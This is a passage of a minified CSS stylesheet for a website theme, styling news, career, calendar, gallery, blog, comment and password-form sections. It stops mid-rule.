.post__meta-item{display:inline-block;margin-right:20px;margin-bottom:5px;letter-spacing:1.1px;line-height:20px;font-family:"Novecento Wide Light" ,sans-serif;font-size:11px}.post__meta-item{position:relative;font-size:13px;padding-left:0;color:#888888;margin-right:45px}.post__meta-item .fa{margin-right:8px}h1.page-title{text-transform:uppercase;font-size:20pt}.table-cell{float:left;position:relative}.table-cell:before{content:":";position:absolute;right:0;top:2px;margin:auto;font-size:30px}.table-cell .tab-val{font-size:40px;color:#2d2d2d;font-family:"Novecento Wide Light" ,sans-serif}.table-cell .tab-metr{font-size:14px;text-transform:capitalize;font-family:"Novecento Wide Light",sans-serif;margin-top:15px}.table-cell:nth-child(4):before{display:none}.table-cell:nth-child(1):before{padding-left:0!important}@media (min-width: 767px){.table-cell{padding:0 23px}.table-cell:nth-of-type(1){padding:0 23px 0 0 !important}.table-cell .tab-val{font-size:40px}.table-cell .tab-metr{font-size:14px;margin-top:15px}}@media (max-width: 767px){.table-cell{padding:0 15px}.table-cell:nth-of-type(1){padding:0 15px 0 0 !important}.table-cell .tab-val{font-size:30px}.table-cell .tab-metr{font-size:12px;margin-top:15px}.single-product #container{margin:0 10px}}.block-links{padding:0 0 75px}.block-links .title-links{padding:10px 0;margin-bottom:10px}.block-links .title-links h3{font-size:21px;color:#2d2d2d;margin:0}.block-links h6{color:#2d2d2d;line-height:1.4;margin-bottom:10px;margin-top:-5px}.block-links p{color:#9f9f9f;font-size:11px;line-height:1.4;font-family:"Novecento Wide Light" ,sans-serif}.block-links .view-all{width:100%;float:left}.block-links .view-all a{background-color:#e9e9e9;text-align:center;color:#484848;font-family:"Novecento Wide Light" ,sans-serif;text-transform:capitalize;padding:16px 0;display:block;font-size:14px}.block-links .column-news .post-item{margin-bottom:30px}.block-links .column-news .image-frame{float:left}.block-links .column-news .image-frame img{width:100%}.block-links .column-news .post-desc-wrapper{float:left;padding-left:15px;padding-right:15px}.block-links .column-news .post-title h6 a{font-size:12px}@media (min-width: 1200px){.block-links .column-news .image-frame{width:37%}.block-links .column-news .post-desc-wrapper{width:63%}}@media (min-width: 992px) and (max-width: 1199px){.block-links .column-news .image-frame{width:28%}.block-links .column-news .post-desc-wrapper{width:72%}}@media (max-width: 991px){.block-links .column-news .image-frame{width:40%}.block-links .column-news .post-desc-wrapper{width:60%}}.block-links .column-career .career-content{overflow-y:scroll}.block-links .column-career .company-item{margin-bottom:26px}.block-links .column-career .company-logo{float:left;width:98px;height:98px;border-radius:50%;box-shadow:0 0 5px rgba(0,0,0,0.1)!important;line-height:90px;text-align:center}.block-links .column-career .company-logo img{padding:2px 12px 0;display:inline;vertical-align:middle}.block-links .column-career .company-desc-wrapper{float:left;padding-left:15px;padding-right:15px}@media (min-width: 992px){.block-links .column-career .company-logo{width:98px;height:98px}.block-links .column-career .company-desc-wrapper{width:63%}}@media (max-width: 991px){.block-links .column-career .company-logo{width:110px;height:110px}.block-links .column-career .company-desc-wrapper{width:75%;margin-top:20px}}.block-links .column-calendar{display:block;float:left}.block-links .column-calendar .content-calendar{background-color:#fcfcfc;display:block;float:left}.block-links .column-calendar .top-section{color:#484848;padding:15px;border-bottom:1px solid #e9e9e9}.block-links .column-calendar .top-section h6{margin:0}.block-links .column-calendar .top-section .calendar-icon{background:url(images/calendar-icon.jpg) no-repeat}.block-links .column-calendar .list-view{padding:10px;float:left;overflow-y:scroll;height:434px}.block-links .column-calendar .list-view .view-item{border-bottom:1px solid #e9e9e9;padding:12px;width:100%;float:left}.block-links .column-calendar .list-view .view-item .date-item{width:12%;float:left;padding:0 2px;text-align:center;font-size:14px;text-transform:uppercase;line-height:1.3}.block-links .column-calendar .list-view .view-item .date-item .dates{color:#484848;font-size:12px}.block-links .column-calendar .list-view .view-item .date-item .day{font-size:24px}.block-links .column-calendar .list-view .view-item .date-item .month{color:#9f9f9f}.block-links .column-calendar .list-view .view-item .date-desc-wrapper{width:88%;float:left;padding-left:20px}.block-links .column-calendar .list-view .view-item .date-desc-wrapper h6{font-size:12px}.block-links .column-calendar .list-view .view-item .date-desc-wrapper p{margin-bottom:0}.block-links .column-calendar .list-view .view-item .date-desc-wrapper .place{float:left;margin:5px 0}.block-links .column-calendar .list-view .view-item .date-desc-wrapper .place .text-place{color:#484848;font-size:10px}.block-links .column-calendar .list-view .view-item .date-desc-wrapper .place .map-icon{width:15px;height:15px;float:left;background:url(images/map-icon.png) no-repeat;background-size:13px 13px;margin-right:5px}@media (min-width: 991px){.block-links .column-calendar .list-view,.block-links .post-wrapper{overflow-y:scroll}}@media (max-width: 991px){.block-links .block-news{margin-bottom:30px}.block-links .block-career{margin-bottom:30px}}.block-links .post-wrapper,.block-links .career-content,.block-links .content-calendar{height:485px}.our-history{background-color:#fafafa}.title-page h2{margin-top:0;font-size:30px}.map .map-content img{width:100%}@media (min-width: 992px){.map{padding:60px 0}.map .map-content{padding-top:60px}}@media (max-width: 991px){.map{padding:30px 0}.map .map-content{padding-top:20px}}.title-page h2{color:#2d2d2d;margin-bottom:40px}.title-page p{width:53%;font-size:14px;line-height:2.4;margin-left:auto;margin-right:auto}@media (max-width: 991px){.title-page P{display:none}}@media (max-width: 991px){.title-page h2{font-size:26px}}.page-links{clear:both;font-family:"Novecento Wide Light" ,sans-serif;margin-bottom:1.3333em}.page-links a,.page-links > span{border:1px solid #eaeaea;border:1px solid rgba(51,51,51,0.1);display:inline-block;font-size:12px;font-size:1.2rem;height:2.2em;line-height:2;margin:0 .3333em .3333em 0;text-align:center;width:2.2em}.page-links a{-webkit-tap-highlight-color:rgba(255,255,255,0.3);background-color:#60ba62;border-color:#60ba62;color:#fff}.page-links a:hover,.page-links a:focus{background-color:#707070;background-color:rgba(51,51,51,0.7);border-color:transparent;color:#fff}.page-links > .page-links-title{border:0;color:#707070;color:rgba(51,51,51,0.7);height:auto;margin:0;padding-right:.5em;width:auto}.page-links{margin-bottom:1.4117em}.page-links a,.page-links > span{margin:0 .2857em .2857em 0}.page-links span.screen-reader-text{position:relative!important}.page-links a span.screen-reader-text{color:#fff!important}.galery-wrapper .galery-title{padding:80px 0 50px}.galery-wrapper .galery-title h4{font-size:20px;color:#2d2d2d;margin:0}.galery-wrapper .galery-content{float:left}.galery-wrapper .galery-content h4{margin-top:0}.galery-wrapper .galery-content ul li{padding:0;margin:-1px}.galery-wrapper .galery-content ul{list-style:none}.galery-wrapper .galery-content ul li img{width:100%}.galery-wrapper .galery-content ul li .galery-item{position:relative}.galery-wrapper .galery-content ul li .galery-item .box-content-item{display:none}.galery-wrapper .galery-content ul li .galery-item:hover .galery-content{visibility:visible;opacity:1;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}.galery-wrapper .galery-content ul li .galery-item .galery-content{position:absolute;background-color:rgba(247,202,24,0.9);top:4%;left:4%;right:4%;bottom:4%;margin:auto;width:92%;height:92%;z-index:10;text-align:center;padding-top:40%;cursor:pointer;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0;visibility:hidden;opacity:0}.galery-wrapper .galery-content ul li .galery-item .galery-content h4{font-size:20px;color:#fff;margin-bottom:20px;font-family:time-new-roman}.galery-wrapper .galery-content ul li .galery-item .galery-content a{color:#fff;font-size:25px}.galery-wrapper .pagination-wrapper{padding:53px 0;display:block;float:left;width:100%}.galery-wrapper .pagination-wrapper .pagination{margin:0}.overflow-body{overflow:hidden}.bg-popup{background-color:rgba(48,59,108,0.9);position:fixed;width:100%;height:100%;top:0;left:0;z-index:9998;display:none}.bg-popup.ready-popup{display:block}.wrapper-popup{display:none;height:auto;left:0;margin:auto;max-width:700px;position:fixed;right:0;top:50%;z-index:9999;transform:translateX(0) translateY(-50%);-webkit-transform:translateX(0) translateY(-50%);-moz-transform:translateX(0) translateY(-50%);-ms-transform:translateX(0) translateY(-50%)}.wrapper-popup .close-popup{color:#ececf0;font-size:25px;position:absolute;top:-45px;right:0}.wrapper-popup .popup-content{background-color:#fff;float:left;padding:0}.wrapper-popup .popup-content .box-img img{width:100%}.wrapper-popup .popup-content .desc{padding:30px 60px}.wrapper-popup .popup-content .desc p{line-height:2;color:#484848;font-size:13px;font-family:"Novecento Wide Light" ,sans-serif}.wrapper-popup.ready-popup{display:block}.gallery{margin-bottom:1.6em}.gallery-item{display:inline-block;padding:1.79104477%;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-icon img{margin:0 auto}.gallery-caption{color:#707070;color:rgba(51,51,51,0.7);display:block;font-family:"Novecento Wide Light" ,sans-serif;font-size:12px;font-size:1.2rem;line-height:1.5;padding:.5em 0}.access-denied{padding:90px 0 85px}.access-denied h2{color:#2d2d2d;margin-bottom:20px}.access-denied .box-text h4{font-size:20px;color:#484848;margin-bottom:20px}.access-denied .box-text p{font-size:13px;line-height:2}.account-page .account-title h4{font-size:20px;color:#484848;margin-bottom:30px;line-height:1.6}.account-page .account-content{display:block}.account-page .account-content .input-box input{width:100%;max-width:322px;margin:0 auto;border-top:none;border-left:none;border-right:none;height:50px;text-align:center;color:#9f9f9f;font-size:14px;font-family:"Novecento Wide Light" ,sans-serif;margin-bottom:10px}.account-page .account-content .buttons-set{margin-top:40px}.account-page .account-content .buttons-set a,.account-page .account-content .buttons-set input{padding:16px 55px;color:#fff;font-size:16px;display:inline-block;border-radius:0;outline:none}.post-password-form input[type="submit"],.post-password-form input[type="password"]{height:42px;font-size:12px}.post-password-form button,.post-password-form input,.post-password-form select,.post-password-form textarea{background-color:#f7f7f7;border-radius:0;font-size:16px;font-size:1.6rem;line-height:1.5;margin:0;max-width:100%;vertical-align:baseline}.post-password-form button,.post-password-form input{-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;line-height:normal}.post-password-form input,.post-password-form textarea{background-image:-webkit-linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0));border:1px solid #eaeaea;border:1px solid rgba(51,51,51,0.1);color:#707070;color:rgba(51,51,51,0.7)}.post-password-form input:focus,.post-password-form textarea:focus{background-color:#fff}.post-password-form input:focus,.post-password-form select:focus{outline:2px solid #c1c1c1}.post-password-form button[disabled],.post-password-form input[disabled],.post-password-form select[disabled],.post-password-form textarea[disabled]{cursor:default;opacity:.5}.post-password-form button,.post-password-form input[type="button"],.post-password-form input[type="reset"],.post-password-form input[type="submit"]{-webkit-appearance:button;background-color:#333;border:0;color:#fff;cursor:pointer;font-family:"Novecento Wide Light" ,sans-serif;font-size:12px;font-size:1.2rem;font-weight:700;padding:.7917em 1.5em;text-transform:uppercase;letter-spacing:.1em}.post-password-form button:hover,.post-password-form input[type="button"]:hover,.post-password-form input[type="reset"]:hover,.post-password-form input[type="submit"]:hover,.post-password-form button:focus,.post-password-form input[type="button"]:focus,.post-password-form input[type="reset"]:focus,.post-password-form input[type="submit"]:focus{background-color:#707070;background-color:rgba(51,51,51,0.7);outline:0}.post-password-form input[type="search"]{-webkit-appearance:textfield}.post-password-form input[type="search"]::-webkit-search-cancel-button,.post-password-form input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}.post-password-form input[type="text"],.post-password-form input[type="email"],.post-password-form input[type="url"],.post-password-form input[type="password"],.post-password-form input[type="search"],textarea{padding:.375em;width:100%}.post-password-form textarea{overflow:auto;vertical-align:top}.post-password-form input[type="text"]:focus,.post-password-form input[type="email"]:focus,.post-password-form input[type="url"]:focus,.post-password-form input[type="password"]:focus,.post-password-form input[type="search"]:focus,.post-password-form textarea:focus{outline:0}.post-password-form{position:relative}.post-password-form label{color:#707070;color:rgba(51,51,51,0.7);display:block;font-family:"Novecento Wide Light-Regular";font-size:12px;font-size:1.2rem;font-weight:700;letter-spacing:.1em;line-height:1.5;text-transform:uppercase}.post-password-form input[type="password"]{padding:8px;font-size:28px}.post-password-form input[type="submit"]{padding:8px 16px;position:absolute;right:0;bottom:0;width:auto}@media (min-width: 767px){.account-page.register{padding:105px 95px 94px}.account-page.login{padding:135px 95px 115px}}@media (max-width: 767px){.account-page{padding:40px 0}}.share .box-share h4{font-size:18px;color:#2d2d2d;margin:0;text-transform:uppercase;font-family:"Novecento Wide Light" ,sans-serif;line-height:3.5}.share .box-share ul li{float:left;margin-left:20px}.share .box-share ul li a{display:block;background-repeat:no-repeat;width:100%;padding:30px;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}.share .box-share ul li a:hover{opacity:.9;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}.cat-list-wrap{padding-bottom:0;margin-bottom:-25px}.cat-list-wrap .top-text-header h4{margin-bottom:5px}.cat-list-wrap h4{margin-top:0;font-size:22px}.cat-wrap{height:270px;margin-bottom:25px;cursor:pointer}.cat-wrap a{display:block;position:relative;width:100%;height:100%;text-align:center;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;overflow:hidden}.cat-wrap a figure{margin:0;background:#000}.cat-wrap a figure img{opacity:.7;max-width:100%}.cat-wrap a span{text-transform:uppercase;display:inline-block;top:45%;font-size:20px;color:#fff;position:absolute;left:0;right:0;z-index:2;text-shadow:0 0 10px rgba(0,0,0,0.4)}@media (min-width: 992px){.share .box-share ul li{height:55px;width:220px}.share .box-share ul .facebook a{background:url(images/facebook.png) no-repeat}.share .box-share ul .twitter a{background:url(images/twitter.png) no-repeat}.share .box-share ul .google a{background:url(images/google.png) no-repeat}}@media (max-width: 991px){.share .box-share ul li{height:37px;width:37px}.share .box-share ul .facebook a{background:url(images/facebook-small.jpg) no-repeat}.share .box-share ul .twitter a{background:url(images/twitter-small.jpg) no-repeat}.share .box-share ul .google a{background:url(images/google-small.jpg) no-repeat}}@media (min-width: 767px){.share{padding:0 0 55px}}@media (max-width: 767px){.share{padding:25px 0}}.comments .note-comments{color:#484848;font-size:20px;margin-bottom:30px;float:left}.comments .list-comments{float:left}.comments .list-comments > li{width:100%;float:left;padding:20px 0}.comments .list-comments li .user-avatar{float:left}.comments .list-comments li .user-avatar img{-webkit-border-radius:50%;border-radius:50%}.comments .list-comments li .user-comments{float:left;padding-left:30px}.comments .list-comments li .user-comments > h3{font-size:20px;color:#484848;margin-bottom:20px;margin-top:0}.comments .list-comments li .user-comments p{font-size:14px;color:#484848;line-height:1.6;margin-bottom:20px}.comments .list-comments li .user-comments a{color:#9f9f9f;font-size:14px}.comments .list-comments li .user-comments .comment-meta .reply{float:right}@media (min-width: 992px){.comments .list-comments li .user-avatar{width:8%}.comments .list-comments li .user-comments{width:92%}}@media (max-width: 991px){.comments .list-comments li .user-avatar{width:20%}.comments .list-comments li .user-comments{width:80%}}@media (min-width: 767px){.comments{padding:55px 0}}@media (max-width: 767px){.comments{padding:25px 0}}.comment-respond{padding:25px 0 55px;clear:both}.comment-respond .comment-form-comment{margin-bottom:55px}.comment-respond h3.comment-reply-title{color:#484848;font-size:20px;margin-bottom:5px;letter-spacing:1.5px;font-family:"Novecento Wide Light-Regular",sans-serif}.comment-respond form .input-box{margin-bottom:20px}.comment-respond form .your-comment{border-bottom:1px solid #9f9f9f;width:100%;float:left;padding-bottom:45px}.comment-respond form .email{float:left}.comment-respond form .password{float:left}.comment-respond form input{padding:15px}.comment-respond form textarea{margin-top:25px;padding-top:15px;padding-left:15px;height:60px}.comment-respond form textarea,.comment-respond form input{width:100%;float:left;border-top:none;border-right:none;border-left:none;border-bottom:1px solid #9f9f9f;color:#9f9f9f;font-size:15px;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;box-shadow:none}.comment-respond form .form-submit{text-align:right;margin-top:30px;width:100%;float:left}.comment-respond form .form-submit input{padding:23px 60px;width:auto;font-size:16px;color:#ffffff;display:block;float:right;text-shadow:none!important;border:none!important;box-shadow:none!important}.bypostauthor > article .fn:after{content:"\f304";left:3px;position:relative;top:5px}@media (min-width: 767px){.comment-respond form .email{margin-right:4%}.comment-respond form .email,.comment-respond form .password{width:48%}}@media (max-width: 767px){.comment-respond form .email,.comment-respond form .password{width:100%}}.comment-respond::-webkit-input-placeholder{color:#9f9f9f}.comment-respond::-moz-placeholder{color:#9f9f9f}.comment-respond:-ms-input-placeholder{color:#9f9f9f}.comment-respond:-moz-placeholder{color:#9f9f9f}.comments .nav-links{color:#e5e5e5!important;font-size:14px;font-family:"Novecento Wide Light" ,sans-serif;margin-bottom:12pt}.comments .nav-links div{display:inline-block;margin-right:15px}.page-content-body ul,.page-content-body ol,.post-content-body ul,.post-content-body ol{margin:0 0 1.6em 1.3333em;line-height:1.5}.page-content-body ul,.post-content-body ul{list-style:disc}.page-content-body ol,.post-content-body ol{list-style:decimal}.page-content-body li > ul,.page-content-body li > ol,.post-content-body li > ul,.post-content-body li > ol{margin-bottom:0}.post-content-body p{font-size:16px}.post-content-body a{text-decoration:underline}.post-content-body a.wp-block-button__link{text-decoration:none}.latst-article .container{position:relative}.latst-article .area-img img{width:100%}.latst-article .area-content{position:absolute;color:#fff}.latst-article .area-content .category{display:block;float:left}.latst-article .area-content .category a{display:block;float:left;padding:12px 20px;color:#484848;font-size:13px;background-color:#fff;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}.latst-article .area-content .category a:hover{color:#fff;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}.latst-article .area-content .article-title{display:block;margin:20px 0;float:left;width:100%}@media (min-width: 767px){.latst-article .area-content{bottom:70px;left:70px}.latst-article .area-content .article-title h2{font-size:32px}}@media (max-width: 767px){.latst-article .area-content{bottom:10px;left:30px;width:90%}.latst-article .area-content .article-title h2{font-size:15px}}.blog-content{padding:55px 0}.transparent .blog-content{margin-top:100px}.blog-content .articles .article-item .area-img img{width:100%}.blog-content .articles .article-item .area-content{margin-top:-2px}.blog-content .articles .article-item .area-content h3{margin-top:0;line-height:25px}.blog-content .articles .article-item .area-content .article-left{padding:0;border-right:1px solid #2d2d2d}.blog-content .articles .article-item .area-content .article-left .stats{padding:15px 5px;float:left;width:100%}.blog-content .articles .article-item .area-content .article-left .stats .text-content{margin-right:0}.blog-content .articles .article-item .area-content .article-left .catetory-title{background-color:#2d2d2d;text-align:center;padding:9px}.blog-content .articles .article-item .area-content .article-left .catetory-title h6{color:#ffffff;font-size:13px;margin:0}.blog-content .articles .article-item .area-content .article-right{padding-right:0;padding-top:23px;margin-bottom:50px;padding-left:30px}.blog-content .articles .article-item .area-content .article-right h3{margin-bottom:15px}.blog-content .articles .article-item .area-content .article-right h3 a{color:#484848;font-size:23px;font-family:"Novecento Wide Light-Regular"}.blog-content .articles .article-item .area-content .article-right p{font-size:13px;font-family:"Novecento Wide Light" ,sans-serif;line-height:1.6;margin-bottom:30px}.blog-content .articles .article-item .area-content .article-right .quote-source{color:#484848;font-size:16px!important}@media (max-width: 767px){.blog-content .articles .article-item .area-content .article-right{padding-left:0!important}}.blog-right .block-item{padding-bottom:35px;float:left;width:100%}.blog-right .block-title{border-bottom:1px solid #acacac;padding-bottom:22px;margin-bottom:30px}.blog-right .block-title h5{font-size:20px;color:#484848}.blog-right .popurlar-port ul li{float:left;width:100%;clear:both;margin-bottom:20px}.blog-right .popurlar-port ul li .area-img{width:30%;float:left}.blog-right .popurlar-port ul li .area-img img{max-width:100%}.blog-right .popurlar-port ul li .area-content{width:70%;float:left;padding-left:20px}.blog-right .popurlar-port ul li .area-content h6{font-size:14px;color:#484848;padding:5px 0 15px;line-height:1.4}.blog-right .twitter .twitter-icon{font-size:20px;padding-bottom:20px}.blog-right .twitter .twitter-content{font-size:17px;color:#484848;line-height:1.6}.blog-right .twitter .twitter-user{margin-top:15px}.blog-right .tag .list-inline li a{cursor:pointer;padding:10px 17px;font-size:14px;font-family:"Novecento Wide Light",sans-serif;border:1px solid #e1e1e1;display:block;margin-bottom:15px;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}.blog-right .tag .list-inline li a:hover{color:#fff;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}@media (min-width: 1200px){.blog-right .block-content{padding:0 25px}.blog-right .tag .list-inline li a{padding:10px 17px}}@media (max-width: 1199px){.blog-right .tag .list-inline li a{padding:10px 14px}}.stats span{float:left;margin-right:20px;font-size:11px!important}.stats .text-content{line-height:1.2}.blog-stats .icon{width:15px;height:15px;margin-right:10px;background-repeat:no-repeat!important}.blog-stats .clock-icon-while{background:url(images/clock-icon-while.png)}.blog-stats .comment-icon-while{background:url(images/comment-icon-while.png)}.blog-stats .clock-icon{background:url(images/clock-icon.png)}.blog-stats .comment-icon{background:url(images/comments-icon.png)}.blog-stats .user-icon{background:url(images/user-icon.png)}.blog-stats .paper-icon{background:url(images/user-icon.png)}.articles .article-item .stats span{line-height:1}span.stats-item{line-height:1}@media (max-width: 767px){.stats > span{margin-bottom:10px}}.blog-post-content .blog-post .area-content h1,.blog-post-content .blog-post .area-content h2,.blog-post-content .blog-post .area-content h3,.blog-post-content .blog-post .area-content h4,.blog-post-content .blog-post .area-content h5,.blog-post-content .blog-post .area-content h6{text-transform:uppercase}.dark_overlay h2{color:#fff}.sayidan-quote{padding:25px 0 75px;text-align:center}.sayidan-quote p{margin:0!important}.blog-post-content .blog-post .area-img img{max-width:100%;display:block;margin:0 auto;margin-bottom:24px}.blog-post-content .blog-post .area-content{border-bottom:1px solid #eee;float:left;width:100%;font-size:14px}.blog-post-content .blog-post .area-content ul,.comment-content ul{list-style:disc;line-height:1.5}.blog-post-content .blog-post .area-content ol,.comment-content ol{list-style:decimal;line-height:1.5}.comment-content ul,.comment-content ol,.comment-content li{margin-bottom:0}.comment-content li{padding:0!important}.comment-content ul,.comment-content ol{margin:0 0 1.6em 1.3333em}.comment-content li > ul,.comment-content li > ol{margin-bottom:0}.blog-post-content .blog-post .area-content ul li ul{margin-bottom:0}.blog-post-content2{font-size:16px}.blog-post-content2 .blog-post .area-content .blog-stats{float:left;line-height:20px;text-align:left}.blog-post-content2 .blog-post .area-content .blog-stats span{font-size:11px;letter-spacing:.1em}.blog-post-content2 .blog-post .area-content .blog-stats > span{margin-right:26px}.blog-post-content2 .blog-post .area-content > .stats-item{margin-right:13px}.blog-post-content2 .blog-post .area-content .blog-stats span .fa,.blog-post-content2 .blog-post .area-content .blog-stats span .flaticon{margin-right:7px}.blog-post-content2 .blog-post .area-content .desc{float:left;width:100%}.blog-post-content .blog-post .area-content p{margin-bottom:30px;line-height:1.6;font-size:14px;font-family:"Novecento Wide Light",sans-serif}.page-content-body p,.page-content-body ul,.page-content-body ol,.page-content-body dl{font-size:16px}.blog-post-content .blog-post .area-content .desc-center{width:100%;display:block;float:left}.blog-post-content .blog-post .area-content .desc-center p{color:#2d2d2d;font-size:26px;font-family:"Novecento Wide Light",sans-serif;line-height:1.4;padding:0 24px}@media (min-width: 767px){.blog-post-content .blog-post .area-content .desc-center{padding:0 0 50px}.blog-post-content .blog-post .area-content .desc-center p{font-size:26px;padding:0 24px}}@media (max-width: 767px){.blog-post-content .blog-post .area-content .desc-center{padding:0 0 55px}.blog-post-content .blog-post .area-content .desc-center p{font-size:20px;padding:0 15px}}.blog-post-content .blog-post .area-content .list-item{margin-top:15px;margin-bottom:50px;float:left;width:100%}.blog-post-content .blog-post .area-content .list-item li{float:left;width:100%;line-height:3;position:relative;font-size:14px;font-family:"Novecento Wide Light",sans-serif}.blog-post-content .blog-post .area-content .list-item li:before{content:"";height:15px;width:15px;margin-right:35px;position:absolute;left:0;top:14px}.banner{overflow:hidden}.wrapper{padding-top:90px;position:relative}.banner-image{height:406px;overflow:hidden}.banner-text{position:absolute;top:32%;width:100%}.banner-text h1{color:#000;line-height:56px;letter-spacing:.05em;font-size:38px;font-family:'Novecento Wide Light',sans-serif}.banner-text h1 strong{font-size:46px}.banner-image img{position:absolute;left:-99999px;right:-99999px;margin:auto;width:auto;height:406px}.bannerwrap figure{text-align:center;background:#fff;margin-bottom:0}.parallax-block{height:376px;overflow:hidden;position:relative}.parallax-block-text{position:absolute;right:0;top:30%;left:0}.parallax-block-text h2{font-size:29px;color:#000;margin-top:0;margin-bottom:30px}.parallax-block figure{text-align:center}.parallax-block a.btn{background:transparent}@media (min-width: 767px){.blog-post-content .blog-post .area-content{padding:55px 0 0 35px;padding-top:0;margin-bottom:55px}.blog-post-content .blog-post .area-content .list-item{margin-left:35px}.blog-post-content .blog-post .area-content .list-item li{padding-left:50px}.blog-post-content2 .blog-post .area-content > h2:first-child,.blog-post-content .blog-post .area-content > h2:first-child{margin-top:0!important}.blog-post-content2 .blog-post .area-content .blog-stats{margin-bottom:40px;margin-top:-5px}}@media (max-width: 767px){.blog-post-content2 .blog-post .area-content > h2:first-child,.blog-post-content .blog-post .area-content > h2:first-child{margin-top:0!important}.blog-post-content2 .blog-post .area-content .blog-stats{margin-bottom:15px}.blog-post-content .blog-post .area-img{margin-bottom:20px}.blog-post-content .blog-post .list-item li{padding-left:25px}}.blog-post-content .share,.blog-post-content .comments,.blog-post-content .write-comments{width:100%;float:left}.blog-post-content .share{text-align:center}.blog-post-content .share h4{margin-bottom:30px}.blog-post-content .share ul li{float:none;display:inline-block}.blog-post-content .write-comments .buttons-set a{padding:23px 60px}@media (min-width: 767px){.blog-post-content .comments{padding:25px 0 55px}}@media (max-width: 767px){.blog-post-content .comments{padding:0 0 35px}}.blog-content.blog-content-fullwidth{padding-top:0!important}.blog-post-content.full-width .area-img{position:relative}.blog-post-content.full-width .area-img .blog-text{position:absolute;bottom:0;left:0;top:0;right:0;margin:auto;color:#fff;height:100px;text-align:center}.blog-post-content.full-width .area-img .blog-text .category{display:block;float:left;width:100%;text-align:center}.blog-post-content.full-width .area-img .blog-text .category a{display:inline-block;padding:12px 20px;color:#484848;font-size:13px;background-color:#fff;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}.blog-post-content.full-width .area-img .blog-text .category a:hover{color:#fff;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}.blog-post-content.full-width .area-img .blog-text .article-title{display:block;margin:20px 0;float:left;width:100%}@media (min-width: 767px){.blog-post-content.full-width .area-img .blog-text .article-title h2{font-size:32px}}@media (max-width: 767px){.blog-post-content.full-width .area-img .blog-text .article-title h2{font-size:18px}}.blog-post-content.full-width .area-content{border-bottom:none;padding-bottom:0}.blog-post-content2.full-width .area-content .blog-stats{float:left;width:100%;border-bottom:1px solid #acacac;padding-bottom:45px;margin-bottom:0;padding-top:20px}@media (max-width: 767px){.blog-post-content.full-width .area-content{margin-top:20px}}.blog-post-content.full-width .area-content,.blog-post-content.full-width .share,.blog-post-content.full-width .comments,.blog-post-content.full-width .write-comments{width:100%;float:left}.blog-post-content.full-width .write-comments{margin-top:30px}@media (min-width: 767px){.blog-post-content.full-width .area-content,.blog-post-content.full-width .share,.blog-post-content.full-width .comments,.blog-post-content.full-width .write-comments{padding-left:10%;padding-right:10%}}.blog-post .area-content h2{margin-bottom:20px;font-size:34px;color:#484848;line-height:1.3636;word-wrap:break-word}.sticky .blog-post .area-content h2{border-left:4px solid #60ba62;padding-left:12px}iframe{width:100%;border-width:2px;border-style:inset;border-color:initial;border-image:initial}.divider{height:30px;clear:both;overflow:hidden;width:100%}.divider--sm{height:25px}.divider--md{height:35px}.divider--lg{height:45px}.line10{line-height:1}.line15{line-height:1.5}.line20{line-height:2}.typography{color:#2d2d2d}.typography .paragraphs p{line-height:2;font-size:14px;font-family:"Novecento Wide Light",sans-serif;color:#484848}.typography .title-page{margin-bottom:20px;margin-top:30px}.typography .title-page h4{padding-bottom:10px;padding-left:5px;padding-right:5px;display:inline-block}.typography .highlighter p{color:#484848}.typography .blockquotes p{padding:15px 0 15px 50px;color:#484848}.typography .border-blockquotes p{padding:45px 50px}.typography .listing li{float:left;width:100%;line-height:1.5;font-family:"Novecento Wide Light",sans-serif;font-size:14px;margin-bottom:20px;color:#484848}.typography .listing .simple-list li:before{content:"";width:20px;height:20px;float:left;margin-right:20px}.typography .listing .decimal-list{list-style-type:none;counter-reset:myCounter}.typography .listing .decimal-list li{text-indent:0;position:relative;padding-left:15px}.typography .listing .decimal-list ul{counter-reset:myCounter1;list-style-type:none;padding:0;margin:7px 0 0 17px}.typography .listing .decimal-list ul li:before{content:counter(myCounter1);counter-increment:myCounter1}.typography .listing .decimal-list 